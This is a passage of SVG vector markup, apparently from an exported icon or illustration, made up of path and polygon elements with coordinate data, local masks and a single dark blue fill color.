47.2706913,3.28461335 46.5100782,3.17721683 C46.0563954,3.05401302 46.4364705,3.00101214 46.6327577,3.0093807 C45.8939029,2.9768363 45.3513353,2.78993846 44.9805191,2.73554282 L45.3286512,2.71787586 C45.1207904,2.7281041 44.9518167,2.7141565 44.7800654,2.70067382 L44.9684826,2.8257373 C44.767103,2.79133322 44.5962775,2.77738562 44.6036846,2.73182346 C44.3893426,2.78807878 44.7490483,2.92755478 44.3277714,2.99403834 C44.0620429,2.91732654 43.5014206,2.99031898 43.4194799,2.8373603 C44.2643484,2.95219554 43.3366134,2.68347178 44.0569506,2.71555126 C43.9171422,2.72206014 43.7481685,2.70857746 43.5463259,2.67324354 C43.5176236,2.65464674 43.577806,2.64534834 43.6338219,2.64116406 C42.832007,2.44822226 43.2477286,2.77738562 42.4070266,2.70904238 C42.5199844,2.6351201 42.2237017,2.53795182 42.0848192,2.54492562 C42.4241555,2.57282082 42.2362012,2.69509478 41.9209379,2.73414806 C41.3862403,2.6281463 41.3302244,2.73647266 41.0487559,2.7071827 L41.3686486,2.76204326 C41.2533761,2.83596554 40.9839441,2.80435098 40.6061837,2.80109654 C40.5788701,2.73461298 40.9510752,2.78342958 40.8191369,2.74484122 C40.3904529,2.85735186 39.8867724,2.52260946 39.2974477,2.5746805 C39.0321822,2.49843362 39.2830965,2.41800246 39.049311,2.36221206 C38.3882304,2.41846738 38.3507321,2.19530577 37.6581715,2.23017477 C37.8475146,2.3561681 37.883624,2.33152734 37.3929059,2.40219518 L38.5266499,2.41149358 L37.7905728,2.51610058 C38.1303719,2.54399578 38.5136876,2.50215298 38.716456,2.53655706 C38.3646204,2.6002511 38.4016557,2.57561034 38.55813,2.67975242 C38.1049101,2.47797714 37.6271544,2.70532302 37.0975491,2.55189942 L37.1350474,2.27945629 C36.3346214,2.09488305 35.6865031,2.30874625 34.640718,2.15904201 L34.9749618,2.23249937 C34.8258946,2.3305975 34.3249918,2.19763037 33.9810261,2.21529733 C34.0194503,2.12649761 33.8092748,2.07675117 33.6690035,2.00887285 C33.68104,2.07814593 32.8995945,1.94331913 32.7903403,2.11859397 L32.3306393,1.96191593 C31.4857708,1.84661577 31.3422589,2.14788393 30.5288705,2.05350517 C30.7820995,1.97307401 30.4163757,1.87962509 30.968665,1.85080005 C30.6964553,1.82894881 30.4524851,1.79314997 30.4432263,1.85637909 C30.2886038,1.78664109 29.6784467,1.92146789 29.4349394,1.81500121 C29.3168893,1.84661577 29.2724469,1.93959977 28.9669054,1.90798521 C28.9349625,1.88706381 28.9715348,1.86335289 28.9715348,1.86335289 C28.9669054,1.90798521 28.4882238,1.88752873 28.747934,2.00980269 C27.9308421,1.65925301 26.401283,1.84940529 25.6897417,1.54767221 C25.0930099,1.53279477 24.3745245,1.50722417 23.8342717,1.47189025 C23.871307,1.44724948 23.839827,1.42632808 23.9412112,1.44399504 C23.2032822,1.3012646 23.4639184,1.67134093 22.6236793,1.51094353 C22.2024024,1.32962472 23.0801398,1.46584629 22.8144113,1.38866956 C22.7199712,1.07856792 21.7889956,1.35101104 21.2320768,1.13110388 L21.3718852,1.12413008 C20.9436642,0.98837344 20.3001753,1.15620956 19.5900229,1.07996268 C19.5900229,1.07996268 19.6265953,1.05578684 19.5974299,1.03440052 C19.0993048,1.15063052 18.1738844,1.13017404 17.4859532,1.1199458 C17.7077022,1.01905816 17.8016794,1.08182236 17.6803887,0.952109679 C17.3720696,0.945600799 17.7558482,1.15109544 17.1405987,1.13761276 C16.9466262,1.05764652 16.5086834,0.966987119 16.4600746,0.834949838 L17.0382886,0.872608358 C16.7545054,0.684315756 16.290175,0.820537318 15.9874112,0.768466277 L16.0318536,0.699193196 C15.1443945,0.654095956 15.1180068,0.835414758 14.1671247,0.748939637 L14.2615648,0.811238917 C13.7273302,0.951179839 13.8328809,0.675947196 13.3037386,0.770325957 L13.1606896,0.575059555 C12.8144093,0.592726515 11.9450049,0.659210076 11.3265149,0.646192316 C11.6857576,0.537401034 12.4116501,0.523453434 12.8630182,0.477426354 C12.523219,0.449531153 11.7056641,0.401644393 11.5218763,0.478356194 C11.6602958,0.470917473 11.8362136,0.439767833 11.9700038,0.478356194 C11.5413198,0.589936995 10.9862528,0.618297115 10.3089692,0.562971635 C10.4483147,0.231018751 8.58127109,0.295642631 7.99981641,0.0957270291 C7.35447579,0.20544815 6.72302342,0.331906392 6.08971928,0.568550675 C5.45919279,0.799150997 4.81801864,1.13017404 4.24906339,1.64902477 C4.8286663,1.49606609 3.92639308,1.95540705 4.19675098,2.09953225 C3.96620606,2.35105398 3.89167245,2.4584505 3.85371124,2.46588922 C3.71436581,2.57375066 3.58983452,2.69695446 3.46669205,2.82434254 C3.33984604,2.9489411 3.21531474,3.07772394 3.1069864,3.22045439 C2.91069916,3.39991351 3.21716651,2.8931507 3.15929881,2.89268578 C2.74079958,3.55845123 2.87505265,3.10654898 2.56673353,3.54589839 C2.71163426,3.49708179 2.56025235,3.85135083 2.38340865,4.26838408 C2.48618169,4.0782318 2.61487946,3.90295695 2.74265135,3.73186639 C2.65885891,3.99408127 2.59173238,4.1735404 2.53479056,4.31952528 C2.47275638,4.46318556 2.40424102,4.56593288 2.34128096,4.67146972 C2.24082263,4.88765753 2.08573719,5.11174897 2.10379191,5.67848645 L2.06073834,5.31398917 C2.05518304,5.45997405 2.03527655,5.66453885 2.01212947,5.89885854 C2.00240769,6.11132698 1.99129709,6.35076078 1.9801865,6.59019458 C1.96490942,7.06720251 1.97231649,7.54514028 2.0658307,7.80782008 C2.02648066,7.8966198 1.93944763,8.01145504 1.93713292,7.78224948 C1.80843515,9.01614717 1.96768707,10.5531727 1.75427098,11.5034692 L1.69269975,11.4039763 C1.69501446,11.6364363 1.79176926,11.8154305 1.70010681,12.0990317 C1.67279326,12.0818297 1.63853558,12.0009336 1.62603615,12.1074003 C1.64038734,12.231069 1.70010681,12.7294633 1.63668381,13.0321262 L1.57881611,12.7647972 C1.39641711,13.9638259 1.6264991,14.6300562 1.59640789,15.6449766 C1.39363946,15.6268447 1.25475697,16.5701674 1.18577867,17.0415963 L1.15846512,17.0229995 C1.02560087,18.4251982 1.14411393,19.4210569 1.12467038,20.7274821 C0.841813046,21.5178461 0.82283244,23.4551678 0.600157519,24.7425313 C0.652006981,24.5472649 0.756168846,24.7871636 0.758946496,25.0191587 C0.694134669,25.3204268 0.835331864,25.871822 0.652469923,25.8090578 L0.664506405,25.7007314 C0.464052682,25.9159894 0.464978566,26.5454911 0.422387936,27.0336571 L0.66033993,27.1331499 C0.434424418,27.7584674 0.402481447,28.5981129 0.381186132,29.3652309 C0.370538475,29.7487899 0.362205525,30.1146819 0.333966086,30.4261783 C0.321466663,30.7585961 0.270080143,31.0421974 0.210360673,31.2365339 C0.254340127,31.40437 0.278876033,31.5921977 0.315911363,31.776771 C0.362205525,31.9604144 0.409888512,32.142663 0.46914504,32.2988761 L0.338132561,32.3091044 C0.379797307,32.5410994 0.437202068,32.7410151 0.483033289,32.9316323 C0.5376604,33.1194599 0.607564585,33.2910154 0.673302296,33.4709395 C0.820517732,33.8247436 1.01356439,34.1915655 1.35336354,34.6667137 C1.28207053,34.6206866 1.21540694,34.5690805 1.14550275,34.5184042 C1.51770781,35.0842119 1.93759587,34.9591484 2.33526272,35.3673482 L2.3338739,35.6286332 C2.74265135,36.0196309 3.2037412,36.3608822 3.69631109,36.6542467 C4.20045452,36.9225056 4.75042916,37.1270704 5.31753265,37.1456672 C5.29438557,37.169843 5.24994317,37.2181947 5.06708123,37.1833257 C5.31799559,37.2605024 5.85408199,37.3716183 6.25174885,37.4018381 C6.63969393,37.4306631 6.9475501,37.4190401 6.86931297,37.2777045 C6.86792415,37.4534442 7.93593047,37.3767324 8.50025631,37.3427933 L8.40350151,37.4655321 C8.88773844,37.3367493 8.90625611,37.2925819 9.56872557,37.297696 C9.72381101,37.3265211 9.69742334,37.4120663 9.49280314,37.3627848 C10.0075942,37.4706463 9.9071359,37.2716605 10.533033,37.3892853 L10.2918404,37.4534442 C10.826075,37.5045854 10.786725,37.4571636 11.0885629,37.3837062 C11.429288,37.3576707 12.1019421,37.4948221 12.1713834,37.617561 C12.2491576,37.5520073 12.5491437,37.4794797 12.8620923,37.5375947 C12.9014423,37.5850166 12.7843181,37.6031485 12.7255245,37.6124469 C13.6139095,37.7691249 14.0680552,37.5645601 14.6735828,37.7389051 C14.6833046,37.7826076 14.7217288,37.8072483 14.7717265,37.8239855 C14.0611111,37.7658705 13.4893782,37.7147293 13.5435423,37.7096151 C13.5342835,37.8286347 14.1074052,37.8941884 13.6375195,38.0234362 C14.1055535,37.9690405 14.9082942,37.8346786 15.4638242,37.9341715 C15.4906748,37.9476542 15.5161366,37.960672 15.5351172,37.9806635 L15.4763236,37.989497 C15.6040955,38.0113482 15.7207568,38.0094886 15.8313998,37.9978656 C16.0082435,38.0313398 16.1207384,38.0541209 16.2920268,38.0694632 C16.3508203,38.1731404 16.9466262,38.1731404 17.2327241,38.2001058 C17.2188359,38.0680685 17.5919668,38.1178149 17.24939,37.983453 C17.2938324,37.9960059 17.1943,37.9946111 17.003568,37.9853127 C16.9600515,37.9857776 16.908665,37.983918 16.8799626,37.989497 C16.8859809,37.9862426 16.892925,37.9829881 16.900332,37.9792688 C16.7123777,37.9671808 16.4665557,37.9513736 16.1878649,37.9332417 C16.4193357,37.8844251 16.6596024,37.8472315 16.9706992,37.9439348 C17.1243958,37.8714073 17.2929065,37.7979499 17.3868837,37.7644757 C17.7646441,37.9764792 18.5122948,38.1326924 18.6090496,38.2531066 C19.4891016,38.2475276 20.6723804,38.3637576 21.2413356,38.1610525 C21.49225,38.1489646 21.5214153,38.2535716 21.6116889,38.2991337 C21.4658623,38.3130813 21.2954998,38.2958793 21.214948,38.3247043 C21.7167767,38.3005285 22.68988,38.413969 22.8218183,38.2521768 C23.4421601,38.3777052 22.4574833,38.3823544 23.3204065,38.4209428 L23.2000416,38.4641803 C24.8726497,38.8681958 25.9869502,38.2400889 27.8373279,38.7361585 C27.709093,38.704544 27.6447442,38.6896665 27.6202083,38.6585169 C29.7488138,38.9783818 32.0426896,38.8537833 34.1356486,39.262448 C34.7323804,39.3582215 34.8059881,39.2536145 35.1781932,39.1987539 L35.2976321,39.3489231 L35.9369545,39.2359475 C36.8336724,39.1857362 37.4489218,39.698078 38.5905359,39.5613915 L38.4530422,39.4558547 C38.8553385,39.5046713 39.7363164,39.4986273 39.6608569,39.6023045 C39.7034475,39.587892 39.8006653,39.5139697 39.9548248,39.5753391 L39.961306,39.6497263 L40.9631117,39.6009097 C41.7283542,39.7129555 40.8209886,39.8821863 41.9422332,39.983176 C42.3616583,39.9872583 43.1463444,39.8617299 42.9935737,39.8003604 C42.8255258,39.7836233 42.5667415,39.721324 42.5602603,39.6474017 L42.9445018,39.6385683 C43.030146,39.4279595 43.3403169,39.2294386 42.4153596,39.006742 L41.7524272,39.088103 L41.5501217,38.9672238 L42.0996334,39.0030226 C41.7959437,38.8802837 41.5917864,38.9523463 41.3658709,38.995119 C41.317725,38.9351443 41.2293031,38.8895821 41.1010683,38.8584325 L40.4441541,39.0155754 C40.3733241,38.924916 40.7446032,38.8700555 40.318234,38.7900892 C40.0108408,38.8630817 40.5918325,39.0016278 40.0900038,39.0262686 C39.7849253,38.9044596 39.882143,38.8310022 39.509475,38.8867926 C39.462255,38.8272828 39.5423439,38.7979929 39.6895593,38.7845102 C39.358556,38.826353 38.8238585,38.7463868 38.6470148,38.8477393 C38.3308256,38.7017544 37.542899,38.7942735 37.590582,38.5924982 C37.4845683,38.6334112 37.0040349,38.7087282 36.7035858,38.6938508 C37.2697634,38.4916106 35.5828042,38.5929632 35.7476114,38.3419064 C35.3258716,38.5306639 34.2763829,38.326564 33.5495646,38.3935125 C33.5912293,38.3791 33.6722441,38.34981 33.7347412,38.3660822 C33.3324449,38.3163358 33.2199501,38.2410187 32.9634805,38.1791844 C32.8982057,38.3572487 32.2653645,38.3502749 31.9176953,38.4358202 C31.436236,38.2224219 32.2352733,38.2461328 32.0922243,38.0657439 C32.1061126,38.2149832 31.2205053,38.146175 31.3797572,38.2819317 C31.0094039,38.1443154 31.0575498,38.2038251 30.873762,38.0383136 C30.7904325,38.2600804 30.5186858,38.0494717 30.1937007,38.1647718 C29.6543737,38.0108833 30.0687065,37.9411453 29.46179,37.9639264 C29.1807845,37.8723371 29.7224262,37.8332839 29.7224262,37.8332839" id="Fill-59" fill="#3C4F6A" mask="url(#mask-2)"></path>
                        </g>
                        <path d="M20.526,53.5445 C20.586,53.5435 20.619,53.5335 20.697,53.5375 C20.614,53.5085 20.535,53.4825 20.456,53.4555 C20.404,53.4815 20.351,53.5075 20.303,53.5315 C20.379,53.5365 20.456,53.5405 20.526,53.5445" id="Fill-62" fill="#3C4F6A"></path>
                        <path d="M54.513,35.4985 L54.524,35.4435 C54.509,35.4885 54.495,35.5295 54.476,35.5565 C54.492,35.5205 54.5,35.5205 54.513,35.4985" id="Fill-64" fill="#3C4F6A"></path>
                        <polygon id="Fill-66" fill="#3C4F6A" points="3.5355 46.396 3.4645 46.4 3.5205 46.604"></polygon>
                        <path d="M53.5435,42.4085 C53.5165,42.4335 53.4865,42.4855 53.4565,42.5915 C53.4765,42.5845 53.5075,42.5055 53.5435,42.4085" id="Fill-68" fill="#3C4F6A"></path>
                        <path d="M52.5835,44.0665 L52.4165,44.9335 C52.5025,44.5595 52.5505,44.2855 52.5835,44.0665" id="Fill-70" fill="#3C4F6A"></path>
                        <path d="M52.442,46.449 C52.487,46.513 52.522,46.533 52.555,46.551 L52.558,46.542 L52.442,46.449 Z" id="Fill-72" fill="#3C4F6A"></path>
                        <path d="M44.7015964,19.4937762 C44.6375964,19.4907762 44.5735964,19.4897762 44.5165964,19.4927762 C44.0825964,19.5137762 44.3765964,19.5147762 44.7015964,19.4937762" id="Fill-74" fill="#3C4F6A"></path>
                        <path d="M53.7325,21.7632864 C53.5915,21.5762864 53.4235,21.4112864 53.2675,21.2272864 C53.4655,21.5562864 53.5875,21.8272864 53.7325,21.7632864" id="Fill-76" fill="#3C4F6A"></path>
                        <path d="M33.574,19.5085 L33.577,19.5035 C33.523,19.4995 33.475,19.4955 33.423,19.4915 L33.574,19.5085 Z" id="Fill-78" fill="#3C4F6A"></path>
                        <path d="M53.223,21.0825 C53.425,21.4105 53.574,21.6935 53.777,21.9175 C53.617,21.6475 53.466,21.2985 53.223,21.0825" id="Fill-80" fill="#3C4F6A"></path>
                        <path d="M49.6055,54.441 L49.4025,54.508 C49.4125,54.524 49.4065,54.543 49.3945,54.559 L49.6055,54.441 Z" id="Fill-82" fill="#3C4F6A"></path>
                        <path d="M48.605,54.441 L48.395,54.559 C48.497,54.519 48.584,54.482 48.605,54.441" id="Fill-84" fill="#3C4F6A"></path>
                        <path d="M48.2735,54.6155 C48.4315,54.5545 48.5795,54.4695 48.7265,54.3845 C48.5665,54.4515 48.3625,54.5145 48.2735,54.6155" id="Fill-86" fill="#3C4F6A"></path>
                        <path d="M51.518754,53.5575 L51.483754,53.4425 C51.475754,53.4835 51.486754,53.5225 51.518754,53.5575" id="Fill-88" fill="#3C4F6A"></path>
                        <path d="M52,52 C51.79353,52.2714183 51.2768792,52.5615551 51,52.9330454 L51.0275928,53 C51.0637488,52.7760979 51.9686013,52.336933 52,52" id="Fill-90" fill="#3C4F6A"></path>
                        <path d="M53.4864765,49 L53.2824765,49.9399293 C53.4124765,49.7797409 53.5864765,49.5694935 53.5554765,50 C54.0334765,48.8250883 53.2814765,50.2343934 53.4864765,49" id="Fill-92" fill="#3C4F6A"></path>
                        <path d="M53.3930817,46.5178797 C53.3760817,47.3828797 53.5500817,46.5198797 53.6080817,46.5698797 C53.5510817,46.0168797 53.5370817,45.8818797 53.3930817,46.5178797" id="Fill-94" fill="#3C4F6A"></path>
                        <path d="M54.3754134,29.5456817 L54.6234134,29.6516817 C54.6374134,28.9856817 54.5244134,29.6376817 54.3754134,29.5456817" id="Fill-96" fill="#3C4F6A"></path>
                        <polygon id="Fill-98" fill="#3C4F6A" points="54.6035 27.0205 54.3945 27.6545 54.6055 27.9795"></polygon>
                        <g id="Group-102" transform="translate(55.000000, 24.000000)">
                            <mask id="mask-4" fill="white">
                                <use xlink:href="#path-3"></use>
                            </mask>
                            <g id="Clip-101"></g>
                            <path d="M0.680949735,0.595674108 C0.690155151,0.639609048 0.696013143,0.683543989 0.698942139,0.727897357 C0.687226155,0.558852443 0.652496631,0.391062813 0.629483091,0.224528467 L0.680949735,0.595674108 Z" id="Fill-100" fill="#3C4F6A" mask="url(#mask-4)"></path>
                        </g>
                        <path d="M29.2303192,17.3364563 L29.4063192,17.6664563 C29.8593192,17.6444563 29.9803192,17.2984563 29.2303192,17.3364563" id="Fill-103" fill="#3C4F6A"></path>
                        <path d="M18,16.6283644 C17.8142563,16.4493644 17.3173406,16.2923644 17,16.4123644 C17.4002742,16.4783644 17.7936943,16.6463644 18,16.6283644" id="Fill-105" fill="#3C4F6A"></path>
                        <polygon id="Fill-107" fill="#3C4F6A" points="3.5325 43.535 3.4675 43.003 3.4785 43.997"></polygon>
                        <path d="M37.4164649,36.6078695 C37.4964649,36.6738695 37.6964649,36.6538695 37.6614649,36.4908695 L37.3344649,36.3568695 L37.4164649,36.6078695 Z" id="Fill-109" fill="#3C4F6A"></path>
                        <path d="M37.869,35.3063944 C37.714,35.1216843 37.437,34.9190685 37.131,35.0330988 C37.443,35.2083849 37.309,35.2479657 37.682,35.4449271 C37.717,35.5994805 37.569,35.7078563 37.448,35.6776996 C37.531,35.7351859 37.369,35.9085873 37.574,36 C37.836,35.8171746 37.853,35.5570725 37.649,35.2922584 C37.723,35.2366569 37.808,35.2922584 37.869,35.3063944" id="Fill-111" fill="#3C4F6A"></path>
                        <path d="M35.4725,28.45 L35.5275,28.55 C35.5195,28.514 35.4995,28.481 35.4725,28.45" id="Fill-113" fill="#3C4F6A"></path>
                        <path d="M31.4389805,27.5279495 C31.5179805,27.5299495 31.5549805,27.5019495 31.5629805,27.4719495 C31.4879805,27.4849495 31.4249805,27.4969495 31.4389805,27.5279495" id="Fill-115" fill="#3C4F6A"></path>
                        <path d="M30.448,26.493044 C30.486,26.502044 30.518,26.510044 30.552,26.518044 C30.513,26.487044 30.474,26.469044 30.448,26.493044" id="Fill-117" fill="#3C4F6A"></path>
                        <path d="M35.582607,28.63 L35.442607,28.37 C35.360607,28.442 35.497607,28.524 35.582607,28.63" id="Fill-119" fill="#3C4F6A"></path>
                        <path d="M37.4515,34.436 C37.4715,34.487 37.5055,34.528 37.5485,34.564 C37.5305,34.522 37.5145,34.481 37.5035,34.438 L37.4515,34.436 Z" id="Fill-121" fill="#3C4F6A"></path>
                        <path d="M37.398,30.467 L37.451,30.533 C37.496,30.53 37.547,30.522 37.602,30.509 L37.398,30.467 Z" id="Fill-123" fill="#3C4F6A"></path>
                        <path d="M37.707,31.4559604 C37.682,31.3789604 37.417,31.4769604 37.293,31.5049604 C37.417,31.4929604 37.492,31.5209604 37.543,31.5729604 C37.592,31.5509604 37.645,31.5149604 37.707,31.4559604" id="Fill-125" fill="#3C4F6A"></path>
                        <path d="M38.472,34.4555 L38.528,34.5445 C38.512,34.5205 38.49,34.4835 38.472,34.4555" id="Fill-127" fill="#3C4F6A"></path>
                        <path d="M36.475,29.5465 C36.5,29.5135 36.519,29.4785 36.525,29.4535 C36.499,29.4775 36.484,29.5105 36.475,29.5465" id="Fill-129" fill="#3C4F6A"></path>
                        <path d="M37.476,37.4989151 C37.496,37.5049151 37.508,37.5079151 37.524,37.5129151 C37.503,37.4879151 37.486,37.4769151 37.476,37.4989151" id="Fill-131" fill="#3C4F6A"></path>
                        <path d="M38.418,36.46 L38.427,36.515 C38.479,36.525 38.53,36.535 38.582,36.54 L38.418,36.46 Z" id="Fill-133" fill="#3C4F6A"></path>
                        <path d="M28.4693184,26.5090262 C28.4763184,26.5110262 28.4793184,26.5110262 28.4853184,26.5130262 C28.5693184,26.4740262 28.5203184,26.4840262 28.4693184,26.5090262" id="Fill-135" fill="#3C4F6A"></path>
                        <path d="M21.1985,36.5252855 C21.3885,36.1582855 21.6125,37.0232855 21.8015,36.4842855 C21.7015,36.5492855 21.2875,36.0852855 21.1985,36.5252855" id="Fill-137" fill="#3C4F6A"></path>
                        <path d="M37.5075312,34.5655 C37.5015312,34.5225 37.4955312,34.4795 37.4945312,34.4345 C37.4895312,34.4955 37.4935312,34.5355 37.5075312,34.5655" id="Fill-139" fill="#3C4F6A"></path>
                        <path d="M21.49,36.5275 L21.493,36.5275 L21.51,36.4725 C21.502,36.4955 21.498,36.5085 21.49,36.5275" id="Fill-141" fill="#3C4F6A"></path>
                        <path d="M26.437,28.4675 C26.475,28.5025 26.519,28.5185 26.563,28.5325 C26.547,28.5095 26.514,28.4885 26.437,28.4675" id="Fill-143" fill="#3C4F6A"></path>
                        <path d="M27.5705,27.4965843 L27.4295,27.4965843 C27.4885,27.5075843 27.5325,27.5035843 27.5705,27.4965843" id="Fill-145" fill="#3C4F6A"></path>
                        <path d="M25.587,28.443 C25.515,28.472 25.47,28.458 25.413,28.55 C25.43,28.555 25.443,28.557 25.459,28.557 C25.464,28.505 25.491,28.461 25.587,28.443" id="Fill-147" fill="#3C4F6A"></path>
                        <path d="M24.435,29.5422239 C24.461,29.5442239 24.487,29.5402239 24.513,29.5392239 L24.565,29.4572239 L24.435,29.5422239 Z" id="Fill-149" fill="#3C4F6A"></path>
                        <path d="M35.3645,41.5307135 C35.4635,41.5457135 35.5515,41.5817135 35.6355,41.6217135 C35.4625,41.5097135 35.6995,41.1907135 35.3645,41.5307135" id="Fill-151" fill="#3C4F6A"></path>
                        <path d="M37.5635,34.5227476 C37.4915,34.5147476 37.4545,34.4947476 37.4365,34.4547476 L37.4585,34.5437476 C37.5015,34.5477476 37.5405,34.5447476 37.5635,34.5227476" id="Fill-153" fill="#3C4F6A"></path>
                        <path d="M25.68,29.387 L25.32,29.613 C25.431,29.562 25.561,29.479 25.68,29.387" id="Fill-155" fill="#3C4F6A"></path>
                        <path d="M27.448,42.5076978 L27.552,42.5076978 C27.518,42.4886978 27.483,42.4856978 27.448,42.5076978" id="Fill-157" fill="#3C4F6A"></path>
                        <path d="M25.656,29.4487178 C25.531,29.4297178 25.431,29.4447178 25.344,29.4747178 C25.346,29.5027178 25.344,29.5287178 25.36,29.5597178 L25.656,29.4487178 Z" id="Fill-159" fill="#3C4F6A"></path>
                        <path d="M35.501,41.5005 L35.499,41.4995 L35.501,41.5005 Z" id="Fill-161" fill="#3C4F6A"></path>
                        <path d="M34.065889,44.030106 C34.0133985,44.0769902 33.9812421,44.0639926 33.9613808,44.044032 C33.9892812,44.027785 34.0204918,44.006896 34.0606873,43.9771872 L34.0606873,43.9595476 C34.065889,43.9846144 34.070145,44.0087528 34.065889,44.030106 M32.9082598,43.5338762 C32.9541299,43.521807 33.0094578,43.5018464 33.0671501,43.4786364 C33.0964691,43.5157724 33.0997793,43.5640492 33.0624212,43.5761184 C33.0709332,43.540375 32.9754098,43.5491948 32.9082598,43.5338762 M33.2686003,43.3936878 L33.2681274,43.3913668 C33.3035939,43.3741914 33.3338588,43.3598012 33.3532472,43.3509814 C33.3357503,43.3598012 33.311633,43.3723346 33.2686003,43.3936878 M36.467686,40.3466789 C36.3551387,40.4942945 36.5556431,40.5147193 36.6138083,40.6043099 C36.518285,40.8183061 36.4473518,40.6149865 36.3305485,40.6242705 C36.2884615,40.7653873 36.3466267,40.9492105 36.2662358,41.0225541 C36.2392812,41.0104849 36.2175284,41.0193047 36.2057062,40.9789193 C36.2099622,41.1785253 35.9172446,41.3163927 35.9224464,41.5638113 C35.9016393,41.5624187 35.886034,41.5568483 35.873739,41.5498853 C35.957913,41.5902707 36.0255359,41.6478315 36.0662043,41.6951799 C36.0033102,41.7573827 36.0222257,41.8845735 35.9172446,41.8279411 C35.9598045,41.7931261 35.9304855,41.7578469 35.9238651,41.7160689 L35.89029,41.8135509 C35.7139029,41.7555259 35.9437264,41.6882169 35.8571879,41.6041967 C35.7654477,41.7610963 35.7025536,42.0024803 35.5691992,42.0642189 C35.4410467,41.9653443 35.7687579,41.8061237 35.5375158,41.8270127 L35.7342371,41.7276739 C35.4410467,41.6571155 35.839691,41.6543303 35.5441362,41.5624187 C35.3119483,41.7077133 35.3843001,41.8353683 35.1412358,41.9690579 C35.1492749,42.0735029 35.2419609,42.0563275 35.2495271,42.1612367 C35.031053,42.5270264 34.7581967,42.0340459 34.6617276,42.3747688 C34.6636192,42.5019596 34.7501576,42.6802124 34.5141866,42.7034224 L34.4735183,42.5172782 C34.2399117,42.6416838 34.4839218,42.8143662 34.1808008,42.8617146 C34.1869483,42.774445 34.3283417,42.6997088 34.2824716,42.7029582 C34.0554855,42.6778914 34.2276166,42.8570726 34.1075032,42.932273 L34.0025221,42.80926 C33.7604035,42.94852 33.5409836,43.2117214 33.2515763,43.3533024 C33.2496847,43.303633 33.2804224,43.2391092 33.1919924,43.2210054 C33.0226986,43.3277714 32.8212484,43.4006508 32.6174338,43.449856 C32.4055801,43.4804932 32.1923077,43.489313 31.9993695,43.4944192 L31.892024,43.665709 C31.8589218,43.6736004 31.8163619,43.6174322 31.8470996,43.5863308 C31.689628,43.5607998 31.8584489,43.6717436 31.799338,43.7362674 C31.7165826,43.7599416 31.6721311,43.6787066 31.7165826,43.6295014 C31.4867591,43.7882578 31.0086696,44.011538 30.7135876,43.8690286 L30.7646595,43.8244654 C30.5471311,43.7850084 30.5357818,44.1215534 30.3248739,44.0101454 L30.3636507,43.9827576 C29.89029,43.925661 29.346942,44.0338196 29.0159206,43.767833 C28.917087,43.9553698 28.5699874,43.6243952 28.4905422,43.874599 C28.2531526,43.6814918 28.3392182,43.6503904 27.9977932,43.4795648 C27.9036885,43.4489276 27.8072194,43.6035062 27.6776482,43.5919012 L27.7183165,43.4540338 L27.5107188,43.5431602 L27.4813997,43.3528382 L27.3584489,43.3505172 C27.3995902,43.3727988 27.4303279,43.4419646 27.4099937,43.4791006 C27.2085435,43.4865278 27.0226986,43.2381808 27.0524905,43.1629804 L26.6098676,43.0979924 C26.6448613,43.0501798 26.7191047,43.0617848 26.7857818,43.0511082 C26.5138714,43.0905652 26.8151009,42.8983864 26.565889,42.934594 C26.5767654,42.9749794 26.5129256,43.0046882 26.4954288,43.0283624 C26.4363178,42.9127766 26.2386507,42.7851216 26.0651009,42.7331312 L26.1454918,42.6644296 C25.879256,42.5014954 25.5619483,42.3510946 25.2711223,42.1468465 C25.3467844,42.2559336 25.2191047,42.3766256 25.120744,42.3278846 L25.1808008,42.1839826 C25.065889,42.2183334 25.2356557,42.2926054 25.0483922,42.3018894 C24.9538146,42.2016222 25.0890605,42.1101747 25.1774905,42.1208513 L25.0214376,42.0563275 C25.0436633,42.0154779 25.0876419,42.0219767 25.1316204,41.9834481 C25.0200189,42.0117643 25.0252207,41.6896095 24.8441047,41.7508839 L24.8682219,41.7114269 C24.5958386,41.4923245 24.4695776,41.3925215 24.2586696,41.1975575 C24.156053,41.2811135 24.0997793,41.1803821 23.9574401,41.1864167 C23.8552963,40.9891317 23.7914565,40.7412489 23.6240542,40.5486059 C23.4637453,40.4409115 23.5011034,40.5699591 23.3899748,40.5467491 C23.481715,40.4673709 23.334174,40.2584809 23.4784048,40.3230047 C23.3053279,40.0700157 23.2254098,40.0212747 22.9686318,39.7149027 C22.9440416,39.7752487 22.9473518,39.8286317 22.8995902,39.8253823 C22.8489912,39.7701425 22.8693253,39.6564135 22.925599,39.6397023 L22.9454603,39.6508431 C22.76529,39.4948719 22.7161097,39.2316704 22.7118537,38.9758962 C22.7033417,38.7205862 22.6674023,38.499627 22.5099306,38.3682584 L22.5279004,38.3831128 L22.3023329,38.0734914 C22.2763241,37.9087004 22.4177175,38.1459066 22.4564943,38.0094318 C22.2999685,37.8511396 22.272541,37.6974894 22.268285,37.5521948 C22.2578815,37.406436 22.2578815,37.2708896 22.162831,37.1237382 C22.3075347,36.9789078 22.3028058,36.7672326 22.2578815,36.5434881 C22.2384931,36.4316159 22.2120113,36.3164943 22.2082282,36.2083357 C22.2139029,36.1001771 22.23471,35.9989815 22.2942938,35.9182107 L22.2101198,35.9363145 C22.1297289,35.8495091 22.2607188,35.8341905 22.2815259,35.7729161 C22.2157945,35.7794149 22.2034994,35.8629709 22.1590479,35.8086595 C22.1004098,35.4424057 22.1992434,35.0691889 22.2957125,34.7057203 C22.3515132,34.5246823 22.436633,34.3510715 22.5056747,34.1769965 L22.6092371,33.9184371 L22.7326608,33.6696258 C22.8409521,33.4282418 22.3723203,33.3836786 22.6735498,33.1255834 L22.7870429,33.273199 C22.7965006,32.9867876 22.9312736,32.7356554 23.047604,32.4835948 C23.1927806,32.2445318 23.3374842,32.010575 23.4145649,31.739018 C23.4254414,31.7845096 23.4623266,31.8091122 23.4358449,31.8546038 C23.5909521,31.8193246 23.6860025,31.5199156 23.6112863,31.4623548 C23.6694515,31.400152 23.6907314,31.4948488 23.7588272,31.4804586 C23.8798865,31.4307892 23.8084805,31.1601606 23.9404161,31.1852274 C23.9616961,31.188941 23.9470366,31.2311832 23.9413619,31.2530006 C23.9465637,31.1629458 24.1815889,31.0046535 24.0340479,30.9744805 C24.2180013,30.8658577 24.2454288,30.6402565 24.4189786,30.5794463 C24.3943884,30.4053713 24.7235183,30.3933021 24.606715,30.2220123 C24.7438525,30.3868033 24.9765132,30.0999277 25.0252207,29.9541689 C25.0318411,30.0289051 25.1571564,29.9369935 25.1727617,30.0363323 C25.2867276,29.9458133 25.3685372,29.8334769 25.2824716,29.7629185 C25.6380832,29.7935557 25.6224779,29.2866493 25.9293821,29.4718651 C26.0083544,29.3910943 26.0854351,29.3121803 26.1610971,29.2346589 